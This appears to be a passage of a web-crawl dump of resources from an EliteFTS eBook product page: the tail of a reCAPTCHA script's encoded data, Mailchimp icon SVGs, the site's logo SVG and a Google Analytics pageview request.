DjVfDm2vDlSM/[base64]/[base64]/Cg8Ocw43DpjHDi8OELMOnH8K6w4szfmJfwrluwrJgSBLDoFfCoFDDim7CnS7CusKVDsOtw70Twr3DgGrDmsK6wrdTwo/[base64]/[base64]/CosKyw5nDkSRMMxEMKFHDohfDrcOcw6VIwpcAK8K9wrDCmcO4w6sGw6RTw64hwqw+woBWF8OyJMK9FsOMfcODw4UpOMOOT8Ofwq/DjHHDjsO1Ey3CnMO2w4c6wrZsZhRZUwnDlUVSwqnCoMOAUVwywoPCjinCrTkTSsOWWxp2PyAwBcO3fXNCY8KGKsKDS2fDvMOQaGfDs8K/wotzSkjCvcKpwrXDkVfDsFLDumxyw7bCo8KkD8OPWsKhIlDDq8OXeMOKwqLCmA/CijFKwqXCv8KTw53CgG7DhgXDqMOBFsKZOU9LKsKNw6nDgMKCwr0dw4fDvcOaVsKfw7ZIwqBFaWXDpcKQw5EzezVowpByHwDCkw7DvRjCvDVzw7xXfsKJwqDDmj5Qwq86L1LCsgbCmcK9QFQiw4RQUsKJwqVpQcOEw65PKQjClxfDuQZCw6rDvsOiw4R/[base64]/DMKAwqk1w68xS3vCpsKsw7LDnMKufRIYw6k0w7DCpMKCSsKGYsOtScKnHMKVMVY9wrovdUQ9FB7CkFg/[base64]/w7ErXsOrw6DChsOjwoUzJRPCp8KLw43DjMK2QsO4Dg5nEnYjwq8cwqcvw74iwrHCmgLCgMK8w70xwpt9J8OTcSHCrjJewprChsOnwp/[base64]/DnyXDvinCvMK0w7zDsDwONcKKwonCjEoTUsK4w5PDjsKIw7jDsXnCmRVAWsOPVcKwJ8Khw4bDicKkKS10wpzCrsOCYkADMcKRAAXCp30EwqJ+Q3lEXcODUX/DrG3CkcK1CMO+eSrCjV4IS8KKZsKSw7DCq0Nhe8Osw4HCrcK0w6HCjQtZwrgjKsOow4FEG0XCuU5xHVYYw7NXwoJGRcOcNGRBccKMLlLCkE5mfcO2wqR3w6PCscOYQMKyw4LDpsKKwq8xEx/CrsK8wo3DuVLCtE5bwpYSw4cxw7zDnlo\\u003d\x22],null,[\x22conf\x22,null,\x226LemQ8kaAAAAAFejW1AE83Do4ryFlKjqrM7W3Rt9\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,845],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://www.elitefts.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MPkQE0ts6d2bc7fFCydwukdFCoUHDPuTpw+xbeiynpw\\u003d\x22,1,0,null,1,1762020153881,0,0,[25,185,198],null,[60,39,10],\x22RC-U0rGcT3UZkwPIA\x22,null,null,null,null,null,\x220dAFcWeA51Puf68SR5LnnG2iRx77w-Lt0fHaONjPH433MYdcPfmpNQw4JQK96dZz-Jcod2wM1uoQZXBsIljJ8OiavdYe17du6DgA\x22,1762102954018]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://form-assets.mailchimp.com/images/accounts/217692562/0fdf166515a046d51bf47eb1655d30a5.svg
body_size: 801
content:
<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.1501 4.56344L9.3001 1.71344C9.1001 1.51344 9.0041 1.2801 9.0121 1.01344C9.0201 0.746771 9.1161 0.513437 9.3001 0.313437C9.5001 0.113437 9.73743 0.00910345 10.0121 0.000436783C10.2868 -0.00822988 10.5244 0.0877702 10.7251 0.288437L15.3001 4.86344C15.5001 5.06344 15.6001 5.29677 15.6001 5.56344C15.6001 5.8301 15.5001 6.06344 15.3001 6.26344L10.7251 10.8384C10.5251 11.0384 10.2874 11.1341 10.0121 11.1254C9.73676 11.1168 9.49943 11.0128 9.3001 10.8134C9.11676 10.6134 9.02076 10.3801 9.0121 10.1134C9.00343 9.84677 9.09943 9.61344 9.3001 9.41344L12.1501 6.56344L1.0001 6.56344C0.716764 6.56344 0.479098 6.46744 0.287098 6.27544C0.0950979 6.08344 -0.000569392 5.8461 9.72748e-05 5.56344C0.000763941 5.28077 0.096764 5.0431 0.288097 4.85044C0.479431 4.65777 0.716764 4.5621 1.0001 4.56344L12.1501 4.56344Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/images/logo.svg
body_size: 8264
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 245 49.82"><defs><style>.cls-1,.cls-2{fill:#929497;}.cls-1{fill-rule:evenodd;}.cls-3{fill:#ec1c24;}</style></defs><title>elitefts tagline-fts-small size-header</title><path class="cls-1" d="M195,39.56a23.4,23.4,0,0,1-4.77-14.2c0-13.81,12.26-25,27.35-25a27.51,27.51,0,0,1,20.23,8.1,23.33,23.33,0,0,1,2.29,31.1h-7.05a18.78,18.78,0,0,0,6.38-12.64c1-11.05-8-20.72-20.13-21.6a22.81,22.81,0,0,0-7.85.73c-11.7,3.19-18.36,14.46-14.87,25.16a18.52,18.52,0,0,0,2.13,4.47,20.42,20.42,0,0,0,3.34,3.88Zm13.78,0a1.38,1.38,0,0,1,0-.58,1.59,1.59,0,0,1,.26-.56,5.07,5.07,0,0,1,.18-.76v-.11a16.22,16.22,0,0,1,.61-3.52l.43-.88a4,4,0,0,1,.89-1.89l.7-1a20,20,0,0,1,1.42-1.81l.27-.34.33-.5.29-.66c.65-1.53.2-2.64-.3-4.11-.09-.26-.15-.18-.56,0-.22.07-.47.16-.64.2A9.47,9.47,0,0,1,210,23c-1.52-.28-3.63-1.3-4.08-2.61,0-.07,0-.13,0-.13a.2.2,0,0,1-.2.2l-.71,0,.11,2.81a.54.54,0,0,1-.52.56l-3.28.12a.53.53,0,0,1-.55-.51l-.11-3-.85,0a.21.21,0,0,1-.22-.19l0-.69a.2.2,0,0,1,.19-.21l.85,0-.11-3a.54.54,0,0,1,.52-.55l3.28-.13a.54.54,0,0,1,.55.52l.11,2.81.71,0a.2.2,0,0,1,.19.11l0,0s.15,0,.24,0h0c.77-.12.9-.1,1.2.15h0l8.15-.3h.12a1.06,1.06,0,0,0,.52-.21.55.55,0,0,0,.17-.35c0-.18,0-.47,0-.47l-.06-.14c0-.22,0-.33.11-.45l0,0,.07-.32s.14-.22.16-.24a1.69,1.69,0,0,1,.52-.44,1,1,0,0,1,1.21,0,1.67,1.67,0,0,1,.44.4s.14.21.16.24l.08.32,0,0c.14.13.12.24.11.46a.84.84,0,0,1-.06.14s0,.29,0,.46a.55.55,0,0,0,.17.35,1.07,1.07,0,0,0,.52.22h.13l8.14.3h0c.3-.25.44-.28,1.2-.16h0c.09,0,.19.07.24,0s0,0,0,0a.19.19,0,0,1,.19-.11l.71,0,.1-2.81a.54.54,0,0,1,.56-.52l3.28.13a.52.52,0,0,1,.51.55l-.11,3,.85,0a.2.2,0,0,1,.2.21l0,.69a.2.2,0,0,1-.21.19l-.85,0-.11,3a.53.53,0,0,1-.55.51l-3.29-.12a.54.54,0,0,1-.51-.56l.11-2.81-.72,0a.2.2,0,0,1-.19-.19s-.1.29-.13.4a1.21,1.21,0,0,1-.32.42,9.19,9.19,0,0,1-3.07,1.8,7.77,7.77,0,0,1-3.11.16c-.2,0-.44-.1-.92-.22s-.45-.06-.52.25c-.41,1.66-.82,2.44,0,4.32l.09.21.33.5.52.65A19.49,19.49,0,0,1,224,30.94l.22.31a4,4,0,0,1,.89,1.89l.19.38a6.9,6.9,0,0,1,.73,3.07c0,.16,0,.31.05.41s.09.33,0,.41,0,.23,0,.23a5.6,5.6,0,0,1,.16.76,1.54,1.54,0,0,1,.25.57,1.67,1.67,0,0,1,0,.59h-1.63a.67.67,0,0,1-.07-.17c-.07-.24,0-.58,0-.81a2.89,2.89,0,0,1-.11-.93,2.37,2.37,0,0,0,0-.3l-.05-.21a1,1,0,0,0-.23-.44h0s0-.08-.11-.19a8.28,8.28,0,0,1-1.13-2.63v0a2.1,2.1,0,0,0-.18-.58l-.36-.46c-.18-.23-.21-.18-.49-.21H222A3.9,3.9,0,0,1,220.8,32a5.52,5.52,0,0,0-6.1-.12,4,4,0,0,1-1.41.74h-.08c-.28,0-.31,0-.49.22s-.23.3-.36.45a1.44,1.44,0,0,0-.14.42,6,6,0,0,1-.6,1.78c-.17.3-.67,1.24-.67,1.24h0a.94.94,0,0,0-.22.43,2.35,2.35,0,0,0-.08.32,1,1,0,0,0,0,.25,3.29,3.29,0,0,1,0,1c-.07.23,0,.51,0,.74a.35.35,0,0,1-.07.12Zm2.92-18.9a2.24,2.24,0,0,0,1.5-.92s0,0,0,0c-.43-.11-5,.18-5.23.2s-.35.07-.05.31h0a3.08,3.08,0,0,0,2.4.47l1.37,0Zm11.89,0h0l1.64,0h.12a2.7,2.7,0,0,0,2-.5c.29-.23.23-.29-.06-.31s-4.81-.3-5.23-.2a0,0,0,0,0,0,.05,2.18,2.18,0,0,0,1.5.92Z" transform="translate(0 -0.36)"/><path class="cls-2" d="M32.3,32.91a9.67,9.67,0,0,1-5,5.67c-2.57,1.34-6,2.09-10.66,2.09C6,40.67,0,36.66,0,28.32,0,20.43,5.79,16,15.69,16c9.73,0,16.89,3.37,16.73,14.77H10.3c0,1.62,1.65,4.13,6.07,4.13,2.62,0,4.15-.58,5.23-2Zm-10-7.39c-.21-2.46-2.5-4-6-4s-5.51,1.13-6,4Z" transform="translate(0 -0.36)"/><path class="cls-2" d="M34.19,8.91H44.25V39.75H34.19Z" transform="translate(0 -0.36)"/><path class="cls-2" d="M47.06,8.91H57.12v5.76H47.06Zm0,8H57.12V39.75H47.06Z" transform="translate(0 -0.36)"/><path class="cls-2" d="M58.89,16.92h4.66V9.58H73.61v7.34H79v6.51H73.61v8.06c0,2.12.85,2.25,3,2.25.8,0,1.73,0,2.69-.08v6.09a51.42,51.42,0,0,1-7.32.5c-6.11,0-8.45-1.21-8.45-7.43V23.43H58.89Z" transform="translate(0 -0.36)"/><path class="cls-2" d="M112.1,32.91a9.67,9.67,0,0,1-5,5.67c-2.57,1.34-6,2.09-10.66,2.09-10.58,0-16.61-4-16.61-12.35C79.8,20.43,85.59,16,95.49,16c9.73,0,16.89,3.37,16.73,14.77H90.1c0,1.62,1.65,4.13,6.07,4.13,2.62,0,4.15-.58,5.23-2Zm-10-7.39c-.21-2.46-2.5-4-6-4s-5.51,1.13-6,4Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M117.37,23.43h-4.66V16.92h4.66V14.5c0-4.17,2.38-5.84,8.89-5.84,1.93,0,4.51,0,6.6.25v5.51h-3c-1.85,0-2.41.58-2.41,1.84v.66h5.43v6.51h-5.43V39.75H117.37Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M134.38,16.92h4.67V9.58h10v7.34h5.43v6.51H149.1v8.06c0,2.12.85,2.25,3,2.25.81,0,1.73,0,2.7-.08v6.09a51.54,51.54,0,0,1-7.32.5c-6.12,0-8.45-1.21-8.45-7.43V23.43h-4.67Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M164.27,30.7c-5.83-.63-7.52-3.05-7.52-7,0-5.38,4.82-7.67,14.64-7.67,6.84,0,14.36,1.29,14.56,7.76H174.61a1.53,1.53,0,0,0-.77-1.42,5.83,5.83,0,0,0-3-.59c-3,0-3.57.71-3.57,1.59,0,.59.52,1.21,2.69,1.42l9.57.88c5.43.5,7.49,3,7.49,6.88,0,5.89-4.91,8.14-15.53,8.14-10.46,0-15-2.25-15.33-8H168a2.18,2.18,0,0,0,1.25,1.83,7,7,0,0,0,2.85.42c2.58,0,3.34-.71,3.34-1.75a1.34,1.34,0,0,0-1.37-1.42Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M2.42,43.07H8.93v1.32H4.4V45.9H8.65v1.32H4.4V50h-2Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M17,42.87c3.92,0,4.53,2.21,4.53,3.66s-.61,3.66-4.53,3.66S12.48,48,12.48,46.53,13.09,42.87,17,42.87Zm0,6a2.34,2.34,0,1,0,0-4.68,2.34,2.34,0,1,0,0,4.68Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M31.78,45.69a1.94,1.94,0,0,0-2.09-1.5,2.34,2.34,0,0,0,0,4.68,1.93,1.93,0,0,0,2.09-1.54h2.15c-.24,2-2,2.86-4.31,2.86-2.65,0-4.31-1.09-4.31-3.66s1.66-3.66,4.31-3.66c1.76,0,4,.43,4.29,2.82Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M37.89,43.07h2v4c0,.68,0,1.83,1.85,1.83s1.85-1.15,1.85-1.83v-4h2v4.44c0,.78-.1,2.68-3.83,2.68s-3.83-1.9-3.83-2.68Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M54.89,45.07c-.13-.9-1-1-1.83-1s-1.35.35-1.35.82.33.57.84.65l2.48.38c1.33.2,2.34.68,2.34,1.94s-.92,2.33-3.79,2.33c-1.78,0-4.09-.22-4.11-2.38H51.7c0,.95,1,1.12,1.88,1.12s1.56-.27,1.56-.87-.45-.68-1.23-.79L52.1,47c-1.27-.18-2.49-.54-2.49-2s1.32-2.18,3.61-2.18c1.5,0,3.73.24,3.86,2.2Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M79.9,44.39H77.2V43.07h7.39v1.32h-2.7V50h-2Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M88.37,43.07h5.3c2,0,2.36,1.17,2.36,1.88a1.59,1.59,0,0,1-1.19,1.67v0c.87.12,1,1.17,1,1.85a2.48,2.48,0,0,0,.37,1.5H94.06a2.37,2.37,0,0,1-.2-1.33c0-1-.43-1.21-1-1.21H90.35V50h-2Zm2,3.06H93a.87.87,0,0,0,1-.88c0-.69-.58-.86-1.06-.86H90.35Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M100.08,43.07h2v4c0,.68,0,1.83,1.85,1.83s1.85-1.15,1.85-1.83v-4h2v4.44c0,.78-.1,2.68-3.83,2.68s-3.83-1.9-3.83-2.68Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M117.08,45.07c-.13-.9-1-1-1.83-1s-1.35.35-1.35.82.33.57.84.65l2.48.38c1.33.2,2.34.68,2.34,1.94s-.92,2.33-3.79,2.33c-1.78,0-4.09-.22-4.11-2.38h2.23c0,.95,1,1.12,1.88,1.12s1.56-.27,1.56-.87-.45-.68-1.23-.79L114.29,47c-1.27-.18-2.49-.54-2.49-2s1.32-2.18,3.61-2.18c1.5,0,3.73.24,3.86,2.2Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M125.56,44.39h-2.7V43.07h7.39v1.32h-2.71V50h-2Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M155.49,45.07c-.12-.9-1-1-1.83-1s-1.34.35-1.34.82.32.57.83.65l2.49.38c1.32.2,2.33.68,2.33,1.94s-.92,2.33-3.78,2.33c-1.78,0-4.09-.22-4.11-2.38h2.23c0,.95,1,1.12,1.88,1.12s1.56-.27,1.56-.87-.45-.68-1.24-.79L152.7,47c-1.26-.18-2.49-.54-2.49-2s1.33-2.18,3.62-2.18c1.5,0,3.73.24,3.86,2.2Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M164,44.39h-2.71V43.07h7.4v1.32H166V50h-2Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M172.44,43.07h5.3c2,0,2.36,1.17,2.36,1.88a1.58,1.58,0,0,1-1.18,1.67v0c.87.12,1,1.17,1,1.85a2.43,2.43,0,0,0,.38,1.5h-2.17a2.48,2.48,0,0,1-.19-1.33c0-1-.44-1.21-1.05-1.21h-2.46V50h-2Zm2,3.06h2.62a.86.86,0,0,0,.95-.88c0-.69-.57-.86-1.05-.86h-2.52Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M184.24,43.07h6.81v1.32h-4.83v1.43h4.58v1.26h-4.58v1.59h4.87V50h-6.85Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M201.43,43.07h1.92V50h-2.16l-4-4.83h0V50h-1.92V43.07h2.3l3.82,4.83h0Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M212.44,46.13h3.72V50h-1l-.27-.8a4.18,4.18,0,0,1-3.06,1c-2.65,0-4.31-1.09-4.31-3.66,0-2.14,1.55-3.66,4.31-3.66,2,0,3.93.56,4.29,2.47h-2.21a1.79,1.79,0,0,0-1.85-1.15,2.34,2.34,0,1,0,0,4.68,1.9,1.9,0,0,0,2.15-1.54h-1.77Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M222.56,44.39h-2.7V43.07h7.39v1.32h-2.71V50h-2Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M231,43.07h2v2.6h4.11v-2.6h2V50h-2V47H233v3h-2Z" transform="translate(0 -0.36)"/></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1937713134&t=pageview&_s=1&dl=https%3A%2F%2Fwww.elitefts.com%2Fthe-spud-has-spoken-ebook.html&ul=en-us%40posix&dt=The%20Spud%20Has%20Spoken%20(eBook)%20%7C%20EliteFTS&sr=1280x720&vp=1280x720&_u=YGDAgUABAAAAACAAI~&jid=1700598441&gjid=1324155684&cid=1938777819.1762016551&tid=UA-227829-5&_gid=2009989097.1762016551&_slc=1&gtm=45He5at1n81MNTKKC9v846328587za200zd846328587&gcd=13l3l3l3l1l1&dma=0&tag_exp=101509157~103116026~103200004~103233427~104527907~104528501~104684208~104684211~104948813~115480709~115583767~115616986~115938466~115938469~116217636~116217638~116253087~116253089~116254370&z=1061951721
body_size: -450
content:
2,cG-N4FYJXY5ZV

--- FILE ---
content_type: image/svg+xml
request_url: https://form-assets.mailchimp.com/images/accounts/217692562/11886f6f10f50713b521f65a8ed25531.svg
body_size: 729
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7 22C5.67392 22 4.40215 21.4732 3.46447 20.5355C2.52678 19.5979 2 18.3261 2 17V14C2 13.7348 2.10536 13.4804 2.29289 13.2929C2.48043 13.1054 2.73478 13 3 13C3.26522 13 3.51957 13.1054 3.70711 13.2929C3.89464 13.4804 4 13.7348 4 14V17C4 17.7956 4.31607 18.5587 4.87868 19.1213C5.44129 19.6839 6.20435 20 7 20H17C17.7956 20 18.5587 19.6839 19.1213 19.1213C19.6839 18.5587 20 17.7956 20 17V14C20 13.7348 20.1054 13.4804 20.2929 13.2929C20.4804 13.1054 20.7348 13 21 13C21.2652 13 21.5196 13.1054 21.7071 13.2929C21.8946 13.4804 22 13.7348 22 14V17C22 18.3261 21.4732 19.5979 20.5355 20.5355C19.5979 21.4732 18.3261 22 17 22H7Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.7147 10.9C17.8066 10.9939 17.8791 11.105 17.9281 11.227C17.977 11.349 18.0015 11.4794 18 11.6108C17.9985 11.7422 17.9711 11.8721 17.9194 11.9929C17.8677 12.1137 17.7927 12.2232 17.6987 12.315L13.1987 16.715C13.0118 16.8976 12.7609 16.9999 12.4997 16.9999C12.2384 16.9999 11.9875 16.8976 11.8007 16.715L7.30067 12.315C7.20476 12.2237 7.12794 12.1142 7.07468 11.993C7.02142 11.8717 6.99277 11.7411 6.99039 11.6087C6.98802 11.4763 7.01198 11.3447 7.06086 11.2216C7.10975 11.0986 7.18259 10.9864 7.27517 10.8917C7.36775 10.797 7.47822 10.7217 7.60016 10.67C7.7221 10.6183 7.85308 10.5914 7.98552 10.5908C8.11795 10.5902 8.24918 10.6159 8.3716 10.6664C8.49403 10.7169 8.6052 10.7912 8.69867 10.885L11.4997 13.624V5C11.4997 4.73478 11.605 4.48043 11.7926 4.29289C11.9801 4.10536 12.2345 4 12.4997 4C12.7649 4 13.0192 4.10536 13.2068 4.29289C13.3943 4.48043 13.4997 4.73478 13.4997 5V13.624L16.2997 10.885C16.3936 10.7931 16.5047 10.7205 16.6267 10.6716C16.7486 10.6226 16.8791 10.5982 17.0105 10.5997C17.1419 10.6012 17.2717 10.6285 17.3926 10.6803C17.5134 10.732 17.6228 10.807 17.7147 10.901V10.9Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/images/logo.svg
body_size: 8264
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 245 49.82"><defs><style>.cls-1,.cls-2{fill:#929497;}.cls-1{fill-rule:evenodd;}.cls-3{fill:#ec1c24;}</style></defs><title>elitefts tagline-fts-small size-header</title><path class="cls-1" d="M195,39.56a23.4,23.4,0,0,1-4.77-14.2c0-13.81,12.26-25,27.35-25a27.51,27.51,0,0,1,20.23,8.1,23.33,23.33,0,0,1,2.29,31.1h-7.05a18.78,18.78,0,0,0,6.38-12.64c1-11.05-8-20.72-20.13-21.6a22.81,22.81,0,0,0-7.85.73c-11.7,3.19-18.36,14.46-14.87,25.16a18.52,18.52,0,0,0,2.13,4.47,20.42,20.42,0,0,0,3.34,3.88Zm13.78,0a1.38,1.38,0,0,1,0-.58,1.59,1.59,0,0,1,.26-.56,5.07,5.07,0,0,1,.18-.76v-.11a16.22,16.22,0,0,1,.61-3.52l.43-.88a4,4,0,0,1,.89-1.89l.7-1a20,20,0,0,1,1.42-1.81l.27-.34.33-.5.29-.66c.65-1.53.2-2.64-.3-4.11-.09-.26-.15-.18-.56,0-.22.07-.47.16-.64.2A9.47,9.47,0,0,1,210,23c-1.52-.28-3.63-1.3-4.08-2.61,0-.07,0-.13,0-.13a.2.2,0,0,1-.2.2l-.71,0,.11,2.81a.54.54,0,0,1-.52.56l-3.28.12a.53.53,0,0,1-.55-.51l-.11-3-.85,0a.21.21,0,0,1-.22-.19l0-.69a.2.2,0,0,1,.19-.21l.85,0-.11-3a.54.54,0,0,1,.52-.55l3.28-.13a.54.54,0,0,1,.55.52l.11,2.81.71,0a.2.2,0,0,1,.19.11l0,0s.15,0,.24,0h0c.77-.12.9-.1,1.2.15h0l8.15-.3h.12a1.06,1.06,0,0,0,.52-.21.55.55,0,0,0,.17-.35c0-.18,0-.47,0-.47l-.06-.14c0-.22,0-.33.11-.45l0,0,.07-.32s.14-.22.16-.24a1.69,1.69,0,0,1,.52-.44,1,1,0,0,1,1.21,0,1.67,1.67,0,0,1,.44.4s.14.21.16.24l.08.32,0,0c.14.13.12.24.11.46a.84.84,0,0,1-.06.14s0,.29,0,.46a.55.55,0,0,0,.17.35,1.07,1.07,0,0,0,.52.22h.13l8.14.3h0c.3-.25.44-.28,1.2-.16h0c.09,0,.19.07.24,0s0,0,0,0a.19.19,0,0,1,.19-.11l.71,0,.1-2.81a.54.54,0,0,1,.56-.52l3.28.13a.52.52,0,0,1,.51.55l-.11,3,.85,0a.2.2,0,0,1,.2.21l0,.69a.2.2,0,0,1-.21.19l-.85,0-.11,3a.53.53,0,0,1-.55.51l-3.29-.12a.54.54,0,0,1-.51-.56l.11-2.81-.72,0a.2.2,0,0,1-.19-.19s-.1.29-.13.4a1.21,1.21,0,0,1-.32.42,9.19,9.19,0,0,1-3.07,1.8,7.77,7.77,0,0,1-3.11.16c-.2,0-.44-.1-.92-.22s-.45-.06-.52.25c-.41,1.66-.82,2.44,0,4.32l.09.21.33.5.52.65A19.49,19.49,0,0,1,224,30.94l.22.31a4,4,0,0,1,.89,1.89l.19.38a6.9,6.9,0,0,1,.73,3.07c0,.16,0,.31.05.41s.09.33,0,.41,0,.23,0,.23a5.6,5.6,0,0,1,.16.76,1.54,1.54,0,0,1,.25.57,1.67,1.67,0,0,1,0,.59h-1.63a.67.67,0,0,1-.07-.17c-.07-.24,0-.58,0-.81a2.89,2.89,0,0,1-.11-.93,2.37,2.37,0,0,0,0-.3l-.05-.21a1,1,0,0,0-.23-.44h0s0-.08-.11-.19a8.28,8.28,0,0,1-1.13-2.63v0a2.1,2.1,0,0,0-.18-.58l-.36-.46c-.18-.23-.21-.18-.49-.21H222A3.9,3.9,0,0,1,220.8,32a5.52,5.52,0,0,0-6.1-.12,4,4,0,0,1-1.41.74h-.08c-.28,0-.31,0-.49.22s-.23.3-.36.45a1.44,1.44,0,0,0-.14.42,6,6,0,0,1-.6,1.78c-.17.3-.67,1.24-.67,1.24h0a.94.94,0,0,0-.22.43,2.35,2.35,0,0,0-.08.32,1,1,0,0,0,0,.25,3.29,3.29,0,0,1,0,1c-.07.23,0,.51,0,.74a.35.35,0,0,1-.07.12Zm2.92-18.9a2.24,2.24,0,0,0,1.5-.92s0,0,0,0c-.43-.11-5,.18-5.23.2s-.35.07-.05.31h0a3.08,3.08,0,0,0,2.4.47l1.37,0Zm11.89,0h0l1.64,0h.12a2.7,2.7,0,0,0,2-.5c.29-.23.23-.29-.06-.31s-4.81-.3-5.23-.2a0,0,0,0,0,0,.05,2.18,2.18,0,0,0,1.5.92Z" transform="translate(0 -0.36)"/><path class="cls-2" d="M32.3,32.91a9.67,9.67,0,0,1-5,5.67c-2.57,1.34-6,2.09-10.66,2.09C6,40.67,0,36.66,0,28.32,0,20.43,5.79,16,15.69,16c9.73,0,16.89,3.37,16.73,14.77H10.3c0,1.62,1.65,4.13,6.07,4.13,2.62,0,4.15-.58,5.23-2Zm-10-7.39c-.21-2.46-2.5-4-6-4s-5.51,1.13-6,4Z" transform="translate(0 -0.36)"/><path class="cls-2" d="M34.19,8.91H44.25V39.75H34.19Z" transform="translate(0 -0.36)"/><path class="cls-2" d="M47.06,8.91H57.12v5.76H47.06Zm0,8H57.12V39.75H47.06Z" transform="translate(0 -0.36)"/><path class="cls-2" d="M58.89,16.92h4.66V9.58H73.61v7.34H79v6.51H73.61v8.06c0,2.12.85,2.25,3,2.25.8,0,1.73,0,2.69-.08v6.09a51.42,51.42,0,0,1-7.32.5c-6.11,0-8.45-1.21-8.45-7.43V23.43H58.89Z" transform="translate(0 -0.36)"/><path class="cls-2" d="M112.1,32.91a9.67,9.67,0,0,1-5,5.67c-2.57,1.34-6,2.09-10.66,2.09-10.58,0-16.61-4-16.61-12.35C79.8,20.43,85.59,16,95.49,16c9.73,0,16.89,3.37,16.73,14.77H90.1c0,1.62,1.65,4.13,6.07,4.13,2.62,0,4.15-.58,5.23-2Zm-10-7.39c-.21-2.46-2.5-4-6-4s-5.51,1.13-6,4Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M117.37,23.43h-4.66V16.92h4.66V14.5c0-4.17,2.38-5.84,8.89-5.84,1.93,0,4.51,0,6.6.25v5.51h-3c-1.85,0-2.41.58-2.41,1.84v.66h5.43v6.51h-5.43V39.75H117.37Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M134.38,16.92h4.67V9.58h10v7.34h5.43v6.51H149.1v8.06c0,2.12.85,2.25,3,2.25.81,0,1.73,0,2.7-.08v6.09a51.54,51.54,0,0,1-7.32.5c-6.12,0-8.45-1.21-8.45-7.43V23.43h-4.67Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M164.27,30.7c-5.83-.63-7.52-3.05-7.52-7,0-5.38,4.82-7.67,14.64-7.67,6.84,0,14.36,1.29,14.56,7.76H174.61a1.53,1.53,0,0,0-.77-1.42,5.83,5.83,0,0,0-3-.59c-3,0-3.57.71-3.57,1.59,0,.59.52,1.21,2.69,1.42l9.57.88c5.43.5,7.49,3,7.49,6.88,0,5.89-4.91,8.14-15.53,8.14-10.46,0-15-2.25-15.33-8H168a2.18,2.18,0,0,0,1.25,1.83,7,7,0,0,0,2.85.42c2.58,0,3.34-.71,3.34-1.75a1.34,1.34,0,0,0-1.37-1.42Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M2.42,43.07H8.93v1.32H4.4V45.9H8.65v1.32H4.4V50h-2Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M17,42.87c3.92,0,4.53,2.21,4.53,3.66s-.61,3.66-4.53,3.66S12.48,48,12.48,46.53,13.09,42.87,17,42.87Zm0,6a2.34,2.34,0,1,0,0-4.68,2.34,2.34,0,1,0,0,4.68Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M31.78,45.69a1.94,1.94,0,0,0-2.09-1.5,2.34,2.34,0,0,0,0,4.68,1.93,1.93,0,0,0,2.09-1.54h2.15c-.24,2-2,2.86-4.31,2.86-2.65,0-4.31-1.09-4.31-3.66s1.66-3.66,4.31-3.66c1.76,0,4,.43,4.29,2.82Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M37.89,43.07h2v4c0,.68,0,1.83,1.85,1.83s1.85-1.15,1.85-1.83v-4h2v4.44c0,.78-.1,2.68-3.83,2.68s-3.83-1.9-3.83-2.68Z" transform="translate(0 -0.36)"/><path class="cls-3" 